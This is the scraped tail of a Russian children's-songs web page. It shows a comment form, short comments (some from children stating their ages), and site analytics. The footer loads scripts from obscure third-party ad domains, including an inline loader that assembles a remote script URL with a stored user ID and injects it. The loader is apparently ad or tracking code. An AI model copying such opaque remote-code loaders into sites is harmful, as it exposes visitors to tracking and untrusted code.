srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></li>    
		
		
			<li class="form-group">
				<label for="question_answer"><span id="dle-question">2+2=?</span></label>
				<input placeholder="Ответ" type="text" name="question_answer" id="question_answer" class="wide" required>
			</li>
		
		</ul>
		<div class="form_submit">
		
			<button class="btn" type="submit" name="submit" title="Отправить комментарий"><b>Отправить</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="491"><input type="hidden" name="user_hash" value="3b44a617dba6b61bede04b653da0df7233df0d38"></form>
					<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div id='comment-id-1351'>

<div class="comm-item fx-row">
	<div class="comm-left">
		<div class="comm-img img-box"><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Песня просто клас мне 9 лет"/></div>
	</div>
	<div class="comm-right fx-1">
		<div class="comm-one nowrap">
			<span class="comm-author">Песня просто клас мне 9 лет</span>
			
			<span>28 января 2023 08:58</span>
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-1351'>Песня просто клас мне 9 лет</div>
		</div>
		<div class="comm-three fx-row fx-middle">
			<div class="comm-three-left">
				 
				<div class="comm-rate3 clearfix">
					<a href="#" onclick="doCommentsRate('plus', '1351'); return false;" ><span class="fa fa-thumbs-up"></span></a>
					<span id="comments-ratig-layer-1351" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span>
					<a href="#" onclick="doCommentsRate('minus', '1351'); return false;" ><span class="fa fa-thumbs-down"></span></a>
				</div> 
				
				<a onclick="dle_fastreply('Песня&nbsp;просто&nbsp;клас&nbsp;мне&nbsp;9&nbsp;лет'); return false;" href="#"><span class="reply">Ответить</span></a>
			</div>
			
		</div>
	</div>
</div>
</div><div id='comment-id-1279'>

<div class="comm-item fx-row">
	<div class="comm-left">
		<div class="comm-img img-box"><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="поля"/></div>
	</div>
	<div class="comm-right fx-1">
		<div class="comm-one nowrap">
			<span class="comm-author">поля</span>
			
			<span>2 октября 2022 14:55</span>
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-1279'>сввцскцкуцкцкцук<br /><br />2ЦЙЙЫЫК5К4</div>
		</div>
		<div class="comm-three fx-row fx-middle">
			<div class="comm-three-left">
				 
				<div class="comm-rate3 clearfix">
					<a href="#" onclick="doCommentsRate('plus', '1279'); return false;" ><span class="fa fa-thumbs-up"></span></a>
					<span id="comments-ratig-layer-1279" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-5</span></span>
					<a href="#" onclick="doCommentsRate('minus', '1279'); return false;" ><span class="fa fa-thumbs-down"></span></a>
				</div> 
				
				<a onclick="dle_fastreply('поля'); return false;" href="#"><span class="reply">Ответить</span></a>
			</div>
			
		</div>
	</div>
</div>
</div><div id='comment-id-1272'>

<div class="comm-item fx-row">
	<div class="comm-left">
		<div class="comm-img img-box"><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="MishaLorD"/></div>
	</div>
	<div class="comm-right fx-1">
		<div class="comm-one nowrap">
			<span class="comm-author">MishaLorD</span>
			
			<span>29 августа 2022 16:05</span>
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-1272'>Не песня, а чудо</div>
		</div>
		<div class="comm-three fx-row fx-middle">
			<div class="comm-three-left">
				 
				<div class="comm-rate3 clearfix">
					<a href="#" onclick="doCommentsRate('plus', '1272'); return false;" ><span class="fa fa-thumbs-up"></span></a>
					<span id="comments-ratig-layer-1272" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span>
					<a href="#" onclick="doCommentsRate('minus', '1272'); return false;" ><span class="fa fa-thumbs-down"></span></a>
				</div> 
				
				<a onclick="dle_fastreply('MishaLorD'); return false;" href="#"><span class="reply">Ответить</span></a>
			</div>
			
		</div>
	</div>
</div>
</div><div id='comment-id-1267'>

<div class="comm-item fx-row">
	<div class="comm-left">
		<div class="comm-img img-box"><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Максим Грищенко"/></div>
	</div>
	<div class="comm-right fx-1">
		<div class="comm-one nowrap">
			<span class="comm-author">Максим Грищенко</span>
			
			<span>17 августа 2022 10:10</span>
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-1267'>Просто топ удивительно я впечатлён<br>Думаю эта песня войдёт в реки хотя 11 лет</div>
		</div>
		<div class="comm-three fx-row fx-middle">
			<div class="comm-three-left">
				 
				<div class="comm-rate3 clearfix">
					<a href="#" onclick="doCommentsRate('plus', '1267'); return false;" ><span class="fa fa-thumbs-up"></span></a>
					<span id="comments-ratig-layer-1267" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-2</span></span>
					<a href="#" onclick="doCommentsRate('minus', '1267'); return false;" ><span class="fa fa-thumbs-down"></span></a>
				</div> 
				
				<a onclick="dle_fastreply('Максим&nbsp;Грищенко'); return false;" href="#"><span class="reply">Ответить</span></a>
			</div>
			
		</div>
	</div>
</div>
</div><div id='comment-id-940'>

<div class="comm-item fx-row">
	<div class="comm-left">
		<div class="comm-img img-box"><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Лида"/></div>
	</div>
	<div class="comm-right fx-1">
		<div class="comm-one nowrap">
			<span class="comm-author">Лида</span>
			
			<span>9 февраля 2021 09:41</span>
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-940'>Песня отличная. душевная. со смыслом</div>
		</div>
		<div class="comm-three fx-row fx-middle">
			<div class="comm-three-left">
				 
				<div class="comm-rate3 clearfix">
					<a href="#" onclick="doCommentsRate('plus', '940'); return false;" ><span class="fa fa-thumbs-up"></span></a>
					<span id="comments-ratig-layer-940" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span>
					<a href="#" onclick="doCommentsRate('minus', '940'); return false;" ><span class="fa fa-thumbs-down"></span></a>
				</div> 
				
				<a onclick="dle_fastreply('Лида'); return false;" href="#"><span class="reply">Ответить</span></a>
			</div>
			
		</div>
	</div>
</div>
</div><div id='comment-id-823'>

<div class="comm-item fx-row">
	<div class="comm-left">
		<div class="comm-img img-box"><img src="/templates/muzonator-13/dleimages/noavatar.png" alt="Надя"/></div>
	</div>
	<div class="comm-right fx-1">
		<div class="comm-one nowrap">
			<span class="comm-author">Надя</span>
			
			<span>23 сентября 2020 14:56</span>
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-823'>Песня шикарная<br>Хотя мне 10 лет</div>
		</div>
		<div class="comm-three fx-row fx-middle">
			<div class="comm-three-left">
				 
				<div class="comm-rate3 clearfix">
					<a href="#" onclick="doCommentsRate('plus', '823'); return false;" ><span class="fa fa-thumbs-up"></span></a>
					<span id="comments-ratig-layer-823" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span>
					<a href="#" onclick="doCommentsRate('minus', '823'); return false;" ><span class="fa fa-thumbs-down"></span></a>
				</div> 
				
				<a onclick="dle_fastreply('Надя'); return false;" href="#"><span class="reply">Ответить</span></a>
			</div>
			
		</div>
	</div>
</div>
</div></div></form>

					<!--dlenavigationcomments-->
					</div>
			</div>
</article></div> 
				</main>
				
			</div>
			
			<!-- COL-MAIN -->
			
		</div>
		
		<!-- COLS -->
	
	</div>
	
	<!-- END WRAP-CENTER -->
	
	<footer class="footer wrap-center">
		<div class="ft-one fx-row">
			<span>Сайт детских песен, 2011-2025, PESNI-DETSKIE.RU</span> 
			<div class="fx-1"><a href="#">DMCA</a> <a href="#">Обратная связь</a> <a href="#">Детские песни</a></div>
		</div>
		<div class="ft-two">
			  Новые современные детские песни, слушать онлайн, скачать бесплатно на телефон. Администрация не несет ответственности за размещенные пользователями нелегальные материалы! Любой аудио файл будет удален по требованию 
			правообладателя. 
		</div>
      
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52094469, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52094469" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->      
<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t21.10;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров за 24'+
' часа, посетителей за 24 часа и за сегодня" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->
<a href="https://pesnu.ru">Детские песни</a>
<script async src="https://cdn.boulder-collide.com/i4gl17192/ilv0pm/y30hq8/768vqu687kyphp31ay.go"></script>
<script async src="https://jhdnntmkom.com/v2/14759/3aae4a069cbfedcb36e0d179428744d4104fb93d.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=141175'></script>

<script type='text/javascript' data-cfasync='false'>
	let e29cd13c57_cnt = 0;
	let e29cd13c57_interval = setInterval(function(){
		if (typeof e29cd13c57_country !== 'undefined') {
			clearInterval(e29cd13c57_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e29cd13c57_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e29cd13c57_domain + '/' + e29cd13c57_path + '/' + e29cd13c57_file + '.js?23525&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e29cd13c57_cnt += 1;
			if (e29cd13c57_cnt >= 60) {
				clearInterval(e29cd13c57_interval);
			}
		}
	}, 500);
</script>
    </footer>
	
	<!-- COL-FOOTER -->

</div>

<!-- END WRAP -->

<link href="/engine/editor/css/default.css?v=83161" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=83161"></script>
<script src="/engine/classes/js/jqueryui.js?v=83161" defer></script>
<script src="/engine/classes/js/dle_js.js?v=83161" defer></script>
<script src="/engine/classes/js/bbcodes.js?v=83161" defer></script>
<script src="/engine/classes/masha/masha.js?v=83161" defer></script>
<script src="/templates/muzonator-13/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '3b44a617dba6b61bede04b653da0df7233df0d38';
var dle_group      = 5;
var dle_skin       = 'muzonator-13';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=aa497ffa-6e73-4be9-895e-712e6db109e7&referrer=https%3A%2F%2Fpesni-detskie.ru%2F491-rossija-ty-moja-zvezda.html&page_load_uuid=8724cb0a-bd88-46da-ba2f-f48c08248cfa&page_depth=1&xaq7u5g4b7=cc9e9042-437f-4146-9a03-37b5ebc49313&block_uuid=cc9e9042-437f-4146-9a03-37b5ebc49313&refresh_depth=1&safari_multiple_request=38
body_size: 4468
content:
<div data-gz-show-block-id-6da8d332-e2bf-9b9a-688d-de3e2f2b571c="" data-gz-refresh-timeout-78340-1200000="" data-server-rendered="true" data-block-confirm-encoded="Lho88xakH1PZFp-8OnlMa4uU6PUY-4ZOk9W8oDG3lkveaoPQHXgbEV1XhJTClZGP1ZzyZ2DXuyPtx0mryzI9lO_onrzHF4kBMBRcGTF_I4k4RFLQa-yIhTgV67pTW1IqQ-rKtw"><div id="block-knrrldjmzre" rerender="true" class="block-knrrldjmzregz-block-wrapper" data-v-116ddeec="" data-v-59f1dba1=""><style data-v-116ddeec="">.block-knrrldjmzregz-block-wrapper[data-v-59f1dba1] {all: initial !important;}.block-knrrldjmzregz-block-wrapper *[data-v-59f1dba1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-knrrldjmzregz-block-wrapper script:nth-child(n),.block-knrrldjmzregz-block-wrapper style:nth-child(n)[data-v-59f1dba1] {display: none !important;}.block-knrrldjmzregz-block-wrapper[data-v-59f1dba1] {display: block 